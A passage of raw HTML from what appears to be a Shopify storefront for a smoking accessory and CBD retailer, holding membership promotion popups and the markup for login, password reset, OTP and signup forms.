7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
